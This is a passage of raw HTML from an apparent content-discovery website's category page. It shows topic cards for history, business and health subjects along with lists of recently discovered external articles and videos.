style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">British Empire</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/cuban-revolution"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Cuban Revolution</div></a></div></div><p class="text-tag-350 text-gray-500 mb-2">Recently Discovered</p><div class="flex flex-col gap-4"><a href="https://www.youtube.com/watch?v=zeVGax3IIwM" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">An expert recreates the voice of a 3,000-year-old mummy</p><p class="text-body-350 text-secondary">TED Conferences<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a><a href="https://www.thoughtco.com/iliad-the-mycenaean-culture-169531" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Homer&#x27;s warrior tales were loosely based on the Mycenaean civilization</p><p class="text-body-350 text-secondary">ThoughtCo<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">thoughtco.com</span></p></div></a><a href="https://www.history.com/news/aztec-human-sacrifice-religion" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Human sacrifice reinforced Aztec political control and religious belief</p><p class="text-body-350 text-secondary">History<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">history.com</span></p></div></a><a href="https://www.thecollector.com/knights-templar-outremer/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">The Knights Templar were the first officially recognized Christian military order</p><p class="text-body-350 text-secondary">TheCollector<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">thecollector.com</span></p></div></a><a href="https://www.worldhistory.org/American_Revolution/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">The causes of American rebellion were multi-faceted</p><p class="text-body-350 text-secondary">World History Encyclopedia<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">worldhistory.org</span></p></div></a><a href="https://www.youtube.com/watch?v=iy0CfYd1hWg" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">How was Stonehenge built?</p><p class="text-body-350 text-secondary">English Heritage<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a></div></div><div class="col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card"><div class="flex flex-wrap justify-between gap-x-4 gap-y-3 items-start"><h4 class="text-heading-600"><span class="inline shadow-[inset_0_-0.4em_0] shadow-green-100 dark:shadow-green-700" data-sentry-component="TextHighlight" data-sentry-source-file="TextHighlight.tsx">Business &amp; Finance</span></h4><a class="shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600" href="/c/business-and-finance">View all<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="ArrowRight" data-sentry-source-file="ArrowRight.tsx"><path d="M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowRight.tsx"></path></svg></a></div><p class="text-tag-350 text-gray-500 mt-4 mb-2">Featured Topics</p><div class="grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary"><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/bankruptcy"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Bankruptcy</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/creator-economy"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Creator Economy</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/mutual-funds"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Mutual Funds</div></a></div></div><p class="text-tag-350 text-gray-500 mb-2">Recently Discovered</p><div class="flex flex-col gap-4"><a href="https://open.spotify.com/episode/7uBxGjms7QEPfTlucOISgk" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">&#x27;1440 Explores,&#x27; Episode 1: How Credit Cards Work</p><p class="text-body-350 text-secondary">1440<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">open.spotify.com</span></p></div></a><a href="https://www.youtube.com/watch?v=scrrviUAAEk" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">The Federal Reserve is the central bank of the US</p><p class="text-body-350 text-secondary">1440<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a><a href="https://open.spotify.com/episode/7cnbsTpL6qJNwWUjOPGNat?si=JcNDikHcQJ2w9350EtMZpQ&amp;nd=1&amp;dlsi=f3bb71da255f4f99" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Why Americans are drowning in credit card debt</p><p class="text-body-350 text-secondary">Spotify<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">open.spotify.com</span></p></div></a><a href="https://www.youtube.com/watch?v=XC5vdEhlhbI" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Some economists argue the national debt is not a critical concern</p><p class="text-body-350 text-secondary">Bloomberg Quicktake<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a><a href="https://blogs.loc.gov/inside_adams/2020/01/rockefeller-billionaire/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">How John D. Rockefeller became the world&#x27;s first billionaire</p><p class="text-body-350 text-secondary">Library of Congress<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">blogs.loc.gov</span></p></div></a><a href="https://www.investopedia.com/ask/answers/08/first-company-issue-stock-dutch-east-india.asp" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">The first ever IPO was issued by the Dutch East India Co., a spice company</p><p class="text-body-350 text-secondary">Investopedia<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">investopedia.com</span></p></div></a></div><a class="mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors" href="/c/business-and-finance#newsletter-signup"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-6 h-6 text-blue-300" data-sentry-element="svg" data-sentry-component="PaperPlaneTilt" data-sentry-source-file="PaperPlaneTilt.tsx"><path d="M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="PaperPlaneTilt.tsx"></path></svg><p class="text-body-350 underline group-hover:underline-offset-2">Subscribe to our free<!-- --> <span class="font-600">Business &amp; Finance<!-- --> newsletter</span></p></a></div><div class="col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card"><div class="flex flex-wrap justify-between gap-x-4 gap-y-3 items-start"><h4 class="text-heading-600"><span class="inline shadow-[inset_0_-0.4em_0] shadow-orange-200 dark:shadow-orange-700" data-sentry-component="TextHighlight" data-sentry-source-file="TextHighlight.tsx">Health &amp; Medicine</span></h4><a class="shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600" href="/c/health-and-medicine">View all<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="ArrowRight" data-sentry-source-file="ArrowRight.tsx"><path d="M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowRight.tsx"></path></svg></a></div><p class="text-tag-350 text-gray-500 mt-4 mb-2">Featured Topics</p><div class="grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary"><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/alzheimers"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Alzheimer&#x27;s</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/blood"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Blood</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/diabetes"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=3840&amp;q=75 3840w" 